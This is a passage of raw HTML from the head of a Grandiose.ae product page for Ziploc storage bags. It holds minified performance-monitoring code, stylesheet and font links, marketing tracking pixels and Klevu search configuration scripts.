t.emit("fn-err",[arguments,this,r],o),r}finally{t.emit("fn-end",[(0,c.t)()],o)}}}};["actionText","setName","setAttribute","save","ignore","onEnd","getContext","end","get"].forEach(t=>{p.apply(this,[t,function(){return(0,s.p)(u.hw+t,[(0,c.t)(),...arguments],this,e.runSoftNavOverSpa?n.K7.softNav:n.K7.spa,e.ee),this},e,i])}),p(u.PA,function(){e.runSoftNavOverSpa?(0,s.p)(u.hw+"routeName",[performance.now(),...arguments],void 0,n.K7.softNav,e.ee):(0,s.p)(u.Pl+"routeName",[(0,c.t)(),...arguments],this,n.K7.spa,e.ee)},e)}class Ve extends E{static featureName=We.TZ;constructor(e){if(super(e,We.TZ),Be(e),!y.RI||!(0,O.dV)().o.MO)return;const t=Oe(this.ee);try{this.removeOnAbort=new AbortController}catch(e){}We.tC.forEach(e=>{(0,I.sp)(e,e=>{a(e)},!0,this.removeOnAbort?.signal)});const r=()=>(0,s.p)("newURL",[(0,c.t)(),""+window.location],void 0,this.featureName,this.ee);t.on("pushState-end",r),t.on("replaceState-end",r),(0,I.sp)(We.OV,e=>{a(e),(0,s.p)("newURL",[e.timeStamp,""+window.location],void 0,this.featureName,this.ee)},!0,this.removeOnAbort?.signal);let n=!1;const o=new((0,O.dV)().o.MO)((e,t)=>{n||(n=!0,requestAnimationFrame(()=>{(0,s.p)("newDom",[(0,c.t)()],void 0,this.featureName,this.ee),n=!1}))}),a=(0,x.s)(e=>{(0,s.p)("newUIEvent",[e],void 0,this.featureName,this.ee),o.observe(document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0})},100,{leading:!0});this.abortHandler=function(){this.removeOnAbort?.abort(),o.disconnect(),this.abortHandler=void 0},this.importAggregator(e,()=>i.e(478).then(i.bind(i,4393)),{domObserver:o})}}var Ge=i(7378);const ze={},Ze=["appendChild","insertBefore","replaceChild"];function qe(e){const t=function(e){return(e||te.ee).get("jsonp")}(e);if(!y.RI||ze[t.debugId])return t;ze[t.debugId]=!0;var r=(0,re.YM)(t),n=/[?&](?:callback|cb)=([^&#]+)/,i=/(.*)\.([^.]+)/,o=/^(\w+)(\.|$)(.*)$/;function a(e,t){if(!e)return t;const r=e.match(o),n=r[1];return a(r[3],t[n])}return r.inPlace(Node.prototype,Ze,"dom-"),t.on("dom-start",function(e){!function(e){if(!e||"string"!=typeof e.nodeName||"script"!==e.nodeName.toLowerCase())return;if("function"!=typeof e.addEventListener)return;var o=(s=e.src,c=s.match(n),c?c[1]:null);var s,c;if(!o)return;var u=function(e){var t=e.match(i);if(t&&t.length>=3)return{key:t[2],parent:a(t[1],window)};return{key:e,parent:window}}(o);if("function"!=typeof u.parent[u.key])return;var d={};function l(){t.emit("jsonp-end",[],d),e.removeEventListener("load",l,(0,I.jT)(!1)),e.removeEventListener("error",f,(0,I.jT)(!1))}function f(){t.emit("jsonp-error",[],d),t.emit("jsonp-end",[],d),e.removeEventListener("load",l,(0,I.jT)(!1)),e.removeEventListener("error",f,(0,I.jT)(!1))}r.inPlace(u.parent,[u.key],"cb-",d),e.addEventListener("load",l,(0,I.jT)(!1)),e.addEventListener("error",f,(0,I.jT)(!1)),t.emit("new-jsonp",[e.src],d)}(e[0])}),t}const Xe={};function Ye(e){const t=function(e){return(e||te.ee).get("promise")}(e);if(Xe[t.debugId])return t;Xe[t.debugId]=!0;var r=t.context,n=(0,re.YM)(t),i=y.gm.Promise;return i&&function(){function e(r){var o=t.context(),a=n(r,"executor-",o,null,!1);const s=Reflect.construct(i,[a],e);return t.context(s).getCtx=function(){return o},s}y.gm.Promise=e,Object.defineProperty(e,"name",{value:"Promise"}),e.toString=function(){return i.toString()},Object.setPrototypeOf(e,i),["all","race"].forEach(function(r){const n=i[r];e[r]=function(e){let i=!1;[...e||[]].forEach(e=>{this.resolve(e).then(a("all"===r),a(!1))});const o=n.apply(this,arguments);return o;function a(e){return function(){t.emit("propagate",[null,!i],o,!1,!1),i=i||!e}}}}),["resolve","reject"].forEach(function(r){const n=i[r];e[r]=function(e){const r=n.apply(this,arguments);return e!==r&&t.emit("propagate",[e,!0],r,!1,!1),r}}),e.prototype=i.prototype;const o=i.prototype.then;i.prototype.then=function(...e){var i=this,a=r(i);a.promise=i,e[0]=n(e[0],"cb-",a,null,!1),e[1]=n(e[1],"cb-",a,null,!1);const s=o.apply(this,e);return a.nextPromise=s,t.emit("propagate",[i,!0],s,!1,!1),s},i.prototype.then[re.Jt]=o,t.on("executor-start",function(e){e[0]=n(e[0],"resolve-",this,null,!1),e[1]=n(e[1],"resolve-",this,null,!1)}),t.on("executor-err",function(e,t,r){e[1](r)}),t.on("cb-end",function(e,r,n){t.emit("propagate",[n,!0],this.nextPromise,!1,!1)}),t.on("propagate",function(e,r,n){this.getCtx&&!r||(this.getCtx=function(){if(e instanceof Promise)var r=t.context(e);return r&&r.getCtx?r.getCtx():this})})}(),t}const $e={},Je="setTimeout",Qe="setInterval",et="clearTimeout",tt="-start",rt=[Je,"setImmediate",Qe,et,"clearImmediate"];function nt(e){const t=function(e){return(e||te.ee).get("timer")}(e);if($e[t.debugId]++)return t;$e[t.debugId]=1;var r=(0,re.YM)(t);return r.inPlace(y.gm,rt.slice(0,2),Je+"-"),r.inPlace(y.gm,rt.slice(2,3),Qe+"-"),r.inPlace(y.gm,rt.slice(3),et+"-"),t.on(Qe+tt,function(e,t,n){e[0]=r(e[0],"fn-",null,n)}),t.on(Je+tt,function(e,t,n){this.method=n,this.timerDuration=isNaN(e[1])?0:+e[1],e[0]=r(e[0],"fn-",this,n)}),t}const it={};function ot(e){const t=function(e){return(e||te.ee).get("mutation")}(e);if(!y.RI||it[t.debugId])return t;it[t.debugId]=!0;var r=(0,re.YM)(t),n=y.gm.MutationObserver;return n&&(window.MutationObserver=function(e){return this instanceof n?new n(r(e,"fn-")):n.apply(this,arguments)},MutationObserver.prototype=n.prototype),t}const{TZ:at,d3:st,Kp:ct,$p:ut,wW:dt,e5:lt,tH:ft,uP:ht,rw:pt,Lc:gt}=Ge;class mt extends E{static featureName=at;constructor(e){if(super(e,at),Be(e),!y.RI)return;try{this.removeOnAbort=new AbortController}catch(e){}let t,r=0;const n=this.ee.get("tracer"),o=qe(this.ee),a=Ye(this.ee),u=nt(this.ee),d=oe(this.ee),l=this.ee.get("events"),f=he(this.ee),h=Oe(this.ee),p=ot(this.ee);function g(e,t){h.emit("newURL",[""+window.location,t])}function m(){r++,t=window.location.hash,this[ht]=(0,c.t)()}function v(){r--,window.location.hash!==t&&g(0,!0);var e=(0,c.t)();this[lt]=~~this[lt]+e-this[ht],this[gt]=e}function b(e,t){e.on(t,function(){this[t]=(0,c.t)()})}this.ee.on(ht,m),a.on(pt,m),o.on(pt,m),this.ee.on(gt,v),a.on(dt,v),o.on(dt,v),this.ee.on("fn-err",(...t)=>{t[2]?.__newrelic?.[e.agentIdentifier]||(0,s.p)("function-err",[...t],void 0,this.featureName,this.ee)}),this.ee.buffer([ht,gt,"xhr-resolved"],this.featureName),l.buffer([ht],this.featureName),u.buffer(["setTimeout"+ct,"clearTimeout"+st,ht],this.featureName),d.buffer([ht,"new-xhr","send-xhr"+st],this.featureName),f.buffer([ft+st,ft+"-done",ft+ut+st,ft+ut+ct],this.featureName),h.buffer(["newURL"],this.featureName),p.buffer([ht],this.featureName),a.buffer(["propagate",pt,dt,"executor-err","resolve"+st],this.featureName),n.buffer([ht,"no-"+ht],this.featureName),o.buffer(["new-jsonp","cb-start","jsonp-error","jsonp-end"],this.featureName),b(f,ft+st),b(f,ft+"-done"),b(o,"new-jsonp"),b(o,"jsonp-end"),b(o,"cb-start"),h.on("pushState-end",g),h.on("replaceState-end",g),window.addEventListener("hashchange",g,(0,I.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("load",g,(0,I.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",function(){g(0,r>1)},(0,I.jT)(!0,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,()=>i.e(478).then(i.bind(i,5592)))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var vt=i(3333);class bt extends E{static featureName=vt.TZ;constructor(e){super(e,vt.TZ);const t=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.user_actions.enabled,e.init.performance.resources.enabled];var r;r=e,p(u.hG,(e,t)=>z(e,t,r),r),function(e){p(u.fF,function(){(0,s.p)(u.Pl+u.fF,[(0,c.t)(),...arguments],void 0,n.K7.genericEvents,e.ee)},e)}(e),Ie(e),Z(e),function(e){p(u.V1,function(t,r){const i=(0,c.t)(),{start:o,end:a,customAttributes:d}=r||{},f={customAttributes:d||{}};if("object"!=typeof f.customAttributes||"string"!=typeof t||0===t.length)return void(0,l.R)(57);const h=(e,t)=>null==e?t:"number"==typeof e?e:e instanceof PerformanceMark?e.startTime:Number.NaN;if(f.start=h(o,0),f.end=h(a,i),Number.isNaN(f.start)||Number.isNaN(f.end))(0,l.R)(57);else{if(f.duration=f.end-f.start,!(f.duration<0))return(0,s.p)(u.Pl+u.V1,[f,t],void 0,n.K7.genericEvents,e.ee),f;(0,l.R)(58)}},e)}(e);const o=e.init.feature_flags.includes("user_frustrations");let a;if(y.RI&&o&&(he(this.ee),oe(this.ee),a=Oe(this.ee)),y.RI){if(e.init.user_actions.enabled&&(vt.Zp.forEach(e=>(0,I.sp)(e,e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee),!0)),vt.qN.forEach(e=>{const t=(0,x.s)(e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)},500,{leading:!0});(0,I.sp)(e,t)}),o)){function d(t){const r=(0,pe.D)(t);return e.beacons.includes(r.hostname+":"+r.port)}function f(){a.emit("navChange")}y.gm.addEventListener("error",()=>{(0,s.p)("uaErr",[],void 0,n.K7.genericEvents,this.ee)},(0,I.jT)(!1,this.removeOnAbort?.signal)),this.ee.on("open-xhr-start",(e,t)=>{d(e[1])||t.addEventListener("readystatechange",()=>{2===t.readyState&&(0,s.p)("uaXhr",[],void 0,n.K7.genericEvents,this.ee)})}),this.ee.on("fetch-start",e=>{e.length>=1&&!d(be(e[0]))&&(0,s.p)("uaXhr",[],void 0,n.K7.genericEvents,this.ee)}),a.on("pushState-end",f),a.on("replaceState-end",f),window.addEventListener("hashchange",f,(0,I.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",f,(0,I.jT)(!0,this.removeOnAbort?.signal))}if(e.init.performance.resources.enabled&&y.gm.PerformanceObserver?.supportedEntryTypes.includes("resource")){new PerformanceObserver(e=>{e.getEntries().forEach(e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)})}).observe({type:"resource",buffered:!0})}}try{this.removeOnAbort=new AbortController}catch(h){}this.abortHandler=()=>{this.removeOnAbort?.abort(),this.abortHandler=void 0},t.some(e=>e)?this.importAggregator(e,()=>i.e(478).then(i.bind(i,8019))):this.deregisterDrain()}}var yt=i(2646);const wt=new Map;function Rt(e,t,r,n){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,l.R)(29);const i=function(e){return(e||te.ee).get("logger")}(e),o=(0,re.YM)(i),a=new yt.y(te.P);a.level=n.level,a.customAttributes=n.customAttributes;const s=t[r]?.[re.Jt]||t[r];return wt.set(s,a),o.inPlace(t,[r],"wrap-logger-",()=>wt.get(s)),i}var xt=i(1910);class Tt extends E{static featureName=B.TZ;constructor(e){var t;super(e,B.TZ),t=e,p(u.$9,(e,r)=>G(e,r,t),t),function(e){p(u.Wb,(t,r,{customAttributes:n={},level:i=B.p_.INFO}={})=>{Rt(e.ee,t,r,{customAttributes:n,level:i})},e)}(e),Z(e);const r=this.ee;["log","error","warn","info","debug","trace"].forEach(e=>{(0,xt.i)(y.gm.console[e]),Rt(r,y.gm.console,e,{level:"log"===e?"info":e})}),this.ee.on("wrap-logger-end",function([e]){const{level:t,customAttributes:n}=this;(0,V.R)(r,e,n,t)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,5288)))}}new class extends r{constructor(e){var t;(super(),y.gm)?(this.features={},(0,O.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(S),this.runSoftNavOverSpa=[...this.desiredFeatures].some(e=>e.featureName===n.K7.softNav),(0,a.j)(this,e,e.loaderType||"agent"),t=this,p(u.cD,function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return g(t,e,r,u.cD,n);(0,l.R)(40,typeof r)}else(0,l.R)(39,typeof e)},t),function(e){p(u.Dl,function(t){if("string"==typeof t||null===t)return g(e,"enduser.id",t,u.Dl,!0);(0,l.R)(41,typeof t)},e)}(this),function(e){p(u.nb,function(t){if("string"==typeof t||null===t)return g(e,"application.version",t,u.nb,!1);(0,l.R)(42,typeof t)},e)}(this),function(e){p(u.d3,function(){e.ee.emit("manual-start-all")},e)}(this),this.run()):(0,l.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return o.forEach(r=>{t[r]=!!e[r]?.enabled}),t}(this.init),t=[...this.desiredFeatures];t.sort((e,t)=>n.P3[e.featureName]-n.P3[t.featureName]),t.forEach(t=>{if(!e[t.featureName]&&t.featureName!==n.K7.pageViewEvent)return;if(this.runSoftNavOverSpa&&t.featureName===n.K7.spa)return;if(!this.runSoftNavOverSpa&&t.featureName===n.K7.softNav)return;const r=function(e){switch(e){case n.K7.ajax:return[n.K7.jserrors];case n.K7.sessionTrace:return[n.K7.ajax,n.K7.pageViewEvent];case n.K7.sessionReplay:return[n.K7.sessionTrace];case n.K7.pageViewTiming:return[n.K7.pageViewEvent];default:return[]}}(t.featureName).filter(e=>!(e in this.features));r.length>0&&(0,l.R)(36,{targetFeature:t.featureName,missingDependencies:r}),this.features[t.featureName]=new t(this)})}catch(e){(0,l.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,O.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}({features:[Ee,S,j,De,Fe,k,q,bt,Tt,Ve,mt],loaderType:"spa"})})()})();</script>
<meta name="title" content="Ziploc Storage Bags Quart 48 Bags - Grandiose.ae"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Ziploc Storage Bags Quart 48 Bags - Grandiose.ae</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.grandiose.ae/static/version1761785096/_cache/merged/27fdd6f00213f9181b2067f2b49c617e.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/css/print.min.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css" />
<script  type="text/javascript"  src="https://www.grandiose.ae/static/version1761785096/_cache/merged/c3799237f5692699c4078c6f1f2f7a75.min.js"></script>
<!--[if IE 11]>
<script  type="text/javascript"  src="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/Klevu_Search/js/klevu/ieUrlPolyfill.min.js"></script>
<![endif]-->
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/fonts/Luma-Icons.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/fonts/nunitosans-regular/nunitosans-regular.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/fonts/nunitosans-bold/nunitosans-bold.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/fonts/nunitosans-bolditalic/nunitosans-bolditalic.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/fonts/nunitosans-extrabold/nunitosans-extrabold.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/fonts/nunitosans-extrabolditalic/nunitosans-extrabolditalic.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/fonts/nunitosans-extralightitalic/nunitosans-extralightitalic.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/fonts/nunitosans-italic/nunitosans-italic.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/fonts/nunitosans-light/nunitosans-light.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/fonts/nunitosans-lightitalic/nunitosans-lightitalic.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/fonts/nunitosans-blackitalic/nunitosans-blackitalic.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/fonts/nunitosans-black/nunitosans-black.woff2" />
<link  rel="icon" type="image/x-icon" href="https://www.grandiose.ae/media/favicon/stores/1/favicon1.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.grandiose.ae/media/favicon/stores/1/favicon1.png" />
<style>
.amcheckout-step-container .amcheckout-title{padding:0}
._amcheckout-selectable-item:hover, .amcheckout-step-container .amcheckout-shipping-address .billing-address-details:hover, .amcheckout-step-container .amcheckout-shipping-address .shipping-address-details:hover, .amcheckout-step-container .shipping-address-items .shipping-address-item:hover, .amcheckout-step-container .amcheckout-shipping-methods .amcheckout-method:hover, .amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method:hover{box-shadow:none;}
.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method._active .payment-method-content{border-bottom:none;display: none;}
.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method._active .payment-method-content{padding:0;}
.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method {
    padding: 0;
    width: 100%;
    border: none;
    background: transparent;
}
.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method:not(:last-of-type){    margin-bottom: 0;}
.amcheckout-step-container .amcheckout-button:not(.braintree-googlepay-button):not(.ui-datepicker-trigger), .amcheckout-step-container button:not(.braintree-googlepay-button):not(.ui-datepicker-trigger){background:#1d1d1c;}
.amcheckout-step-container .voucher-add, .amcheckout-step-container .payment-option.store-credit-add {padding: 2rem 3rem;}
.checkout-index-index .modal-popup .form.form-shipping-address input[type=checkbox]:checked+label:before { background: 0;}





@media (max-width: 1024px) {
    .page-wrapper .page-header .toplink-right{
        display: block;
    }
}
</style>

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1294406768628305');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1294406768628305&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<!-- Start Tiktok Pixel Code -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

  ttq.load('CNJD49RC77U11V19FRM0');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- End Tiktok Pixel Code -->

<!-- Snap Pixel Code -->
<script type='text/javascript'>
(function(e,t,n){if(e.snaptr)return;var a=e.snaptr=function()
{a.handleRequest?a.handleRequest.apply(a,arguments):a.queue.push(arguments)};
a.queue=[];var s='script';r=t.createElement(s);r.async=!0;
r.src=n;var u=t.getElementsByTagName(s)[0];
u.parentNode.insertBefore(r,u);})(window,document,
'https://sc-static.net/scevent.min.js');

snaptr('init', '2098f617-429d-4c65-8e4f-54418e64e134', {
'user_email': '__INSERT_USER_EMAIL__'
});

snaptr('track', 'PAGE_VIEW');

</script>
<!-- End Snap Pixel Code -->

<!-- Start Moengage Code -->
<script type="text/javascript">
var path = window.location.pathname.toLowerCase();
  if (path.indexOf('/promoter-customer-profile') == -1 && path.indexOf('promoter-profile/promoterprofile/edit/') == -1)  {
var moeDataCenter = "dc_2"; // Replace "DC" with the actual Data center value from the above table
var moeAppID = "65EHUMZOH7Z4MRSZ4ZJTIPZ5"; // Replace "WorkspaceID" available in the settings page of MoEngage Dashboard.
var sdkVersion = "2"; // Replace this value with the version of Web SDK that you intend to use. It is recommended to use the format x (major)
      
!function(e,n,i,t,a,r,o,d){if(!moeDataCenter||!moeDataCenter.match(/^dc_[0-9]+$/gm))return console.error("Data center has not been passed correctly. Please follow the SDK installation instruction carefully.");var s=e[a]=e[a]||[];if(s.invoked=0,s.initialised>0||s.invoked>0)return console.error("MoEngage Web SDK initialised multiple times. Please integrate the Web SDK only once!"),!1;e.moengage_object=a;var l={},g=function n(i){return function(){for(var n=arguments.length,t=Array(n),a=0;a<n;a++)t[a]=arguments[a];(e.moengage_q=e.moengage_q||[]).push({f:i,a:t})}},u=["track_event","add_user_attribute","add_first_name","add_last_name","add_email","add_mobile","add_user_name","add_gender","add_birthday","destroy_session","add_unique_user_id","update_unique_user_id","moe_events","call_web_push","track","location_type_attribute"],m={onsite:["getData","registerCallback"]};for(var c in u)l[u[c]]=g(u[c]);for(var v in m)for(var f in m[v])null==l[v]&&(l[v]={}),l[v][m[v][f]]=g(v+"."+m[v][f]);r=n.createElement(i),o=n.getElementsByTagName("head")[0],r.async=1,r.src=t,o.appendChild(r),e.moe=e.moe||function(){return(s.invoked=s.invoked+1,s.invoked>1)?(console.error("MoEngage Web SDK initialised multiple times. Please integrate the Web SDK only once!"),!1):(d=arguments.length<=0?void 0:arguments[0],l)},r.addEventListener("load",function(){if(d)return e[a]=e.moe(d),e[a].initialised=e[a].initialised+1||1,!0}),r.addEventListener("error",function(){return console.error("Moengage Web SDK loading failed."),!1})}(window,document,"script","https://cdn.moengage.com/release/"+moeDataCenter+"/versions/"+sdkVersion+"/moe_webSdk.min.latest.js","Moengage");
Moengage = moe({
  app_id: moeAppID,
  debug_logs: 0,
  disable_web_push: false,
  swPath: "/serviceworker.js",
  cards: {
      enable: true
  } 
});
}
</script>
<!-- End Moengage Code -->
        
<link rel="preconnect" href="https://js.klevu.com"/>
	<!-- Google Tag Manager -->
	<script>
		(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-NPX3BFR');
	</script>
	<!-- End Google Tag Manager -->
<script type="text/javascript">
    var klevu_lang = 'en';
    var klevu_baseCurrencyCode = 'AED';
    var klevu_currentCurrencyCode = 'AED';
        var klevu_pubIsInUse = true;
    var klevu_current_version = '3.3.1';
</script>
    <script type="text/javascript" src="https://js.klevu.com/core/v2/klevu.js"></script>
<script type="text/javascript" id="klevu_jsapikeys">
    klevu({"search":{"apiKey":"klevu-168907907563213805"},"analytics":{"apiKey":"klevu-168907907563213805"}});
</script>
<script type="text/javascript" id="klevu_jsdeferredpowerup">
    klevu({"powerUp":{"quick":false,"landing":false}});
</script>
<script type="text/javascript" id="klevu_jsmodules">
    // Add Price Field Suffix for customer group and currency conversion
    var klevu_addPriceSuffixToQueryControl = {
        name: 'addPriceSuffixToQuery',
        fire: function (data, scope) {
            var customerData = JSON.parse(window.localStorage.getItem('klv_mage') || '{}').customerData || {
                customer_group_id: 32000            };
            if(customerData.customer_group_id) {
                klevu.search.modules.addPriceSuffixToQuery(data, scope, klevu_baseCurrencyCode, customerData.customer_group_id);
            }
        }
    };

    (function (klevu) {
        klevu.extend(true, klevu.search.modules, {
            addPriceSuffixToQuery: function (data, scope, currencyCode, customerGroupId) {
                if (typeof data.request.current === "undefined") {
                    return false;
                }

                klevu.each(data.request.current.recordQueries, function (key, query) {
                    //code to fetch prices
                    klevu.setObjectPath(
                        data,
                        "localOverrides.query." + query.id + ".settings.priceFieldSuffix",
                        currencyCode + '-' + customerGroupId
                    );
                });
            },
            mageConvertPriceRecordCurrencyData: function (productRecords, currencyCode, currencyRates) {
                if (!productRecords) {
                    return;
                }

                klevu.each(productRecords, function (recordKey, productRecord) {
                    var fromRate = parseFloat(currencyRates[productRecord.currency] || 0);
                    var toRate = parseFloat(currencyRates[currencyCode] || 0);
                    if (!fromRate || !toRate) {
                        return;
                    }

                    var exchangeRate = toRate / fromRate;

                    if (klevu.isNumeric(klevu.getObjectPath(productRecord, "price"))) {
                        productRecord.price *= exchangeRate;
                    }
                    if (klevu.isNumeric(klevu.getObjectPath(productRecord, "salePrice"))) {
                        productRecord.salePrice *= exchangeRate;
                    }
                    if (klevu.isNumeric(klevu.getObjectPath(productRecord, "startPrice"))) {
                        productRecord.startPrice *= exchangeRate;
                    }

                    productRecord.currency = currencyCode;
                });
            }
        });
    })(klevu);
</script>
<script type="text/javascript" id="klevu_jsinteractive">
    klevu.interactive(function () {
        var options = {"url":{"protocol":"https:","landing":"https:\/\/www.grandiose.ae\/search\/","search":"https:\/\/eucs32v2.ksearchnet.com\/cs\/v2\/search"},"search":{"minChars":0,"searchBoxSelector":"input[type=text][name=q],input[type=search][name=q],.kuSearchInput"}};
            // Register event to attach
    klevu.coreEvent.build({
        name: "setRemoteConfigQuickOverride",
        fire: function () {
            if (klevu.getSetting(klevu, "settings.flags.setRemoteConfigQuick.build", false)) {
                return true;
            }
            return false;
        },
        maxCount: 150,
        delay: 100
    });

    // Attach event containing custom methods to trigger after initiating request
    klevu.coreEvent.attach("setRemoteConfigQuickOverride", {
        name: "attachRemoteConfigQuickOverride",
        fire: function () {
            // Modify the number of suggestions returned
            klevu.search.quick.getScope().chains.request.control.addAfter("initRequest", {
                name: "modifyQuickQuery",
                fire: function (data, scope) {
                    klevu.search.modules.overrideSearchTerm(data, scope);
                }
            });
        }
    });

    // Add methods used in custom event
    (function (klevu) {
        klevu.extend(true, klevu.search.modules, {
            overrideSearchTerm: function (data, scope) {
                klevu.each(data.request.current.recordQueries, function (key, query) {
                    let baseFilter = "(source_availability:\"XXXX\")";
                    let additionalFilter = '';

                    // Check if the customer is NOT logged in (based on the PHP variable)
                    if ('false' === 'false') {
                        //additionalFilter += ' AND (klevu_verification_code:"No")';
                    }
                    let combinedFilter = baseFilter + additionalFilter;
                    klevu.setObjectPath(
                        data,
                        "localOverrides.query.productList.settings.customANDQuery",
                        combinedFilter
                    );
                });
            }
        });
    })(klevu);

    // Delay powerUp
    klevu({
        powerUp: {
            quick: false
        }
    });

    // Define a new custom event, which will fire after SRLP has initialised
    klevu.coreEvent.build({
        name: "myQuickSearchOverride",
        fire: function () {
            if (klevu.getGlobalSetting("flags.setRemoteConfigQuick.build", false)) {
                return true;
            }
            return false;
        },
        maxCount: 150,
        delay: 100
    });


    // Listen in to our custom event, to make our overrides
    klevu.coreEvent.attach("myQuickSearchOverride", {
        name: "attachToMyQuickSearchOverride",
        fire: function () {

            // OVERRIDE DEFAULT KLEVU MARKUP
            // QuickSearch loop looks for any assigned searchboxes
            klevu.each(klevu.search.extraSearchBox, function (key, box) {
                // ASSIGN a new template here for promotion banner
                box.getScope().template.setTemplate(
                    klevu.dom.helpers.getHTML("#klevuQuickTemplateBaseCustom"),
                    "klevuTemplateBase",
                    true
                );
                box.getScope().template.setTemplate(
                    klevu.dom.helpers.getHTML("#klevuQuickProductBlockCustom"),
                    "klevuQuickProductBlock",
                    true
                );
                box.getScope().template.setTemplate(
                    klevu.dom.helpers.getHTML("#quickSearchProductAddToCartCustom"),
                    "quickSearchProductAddToCart",
                    true
                );
                box.getScope().template.setTemplate(
                    klevu.dom.helpers.getHTML("#klevuQuickProductBlockTitleHeaderCustom"),
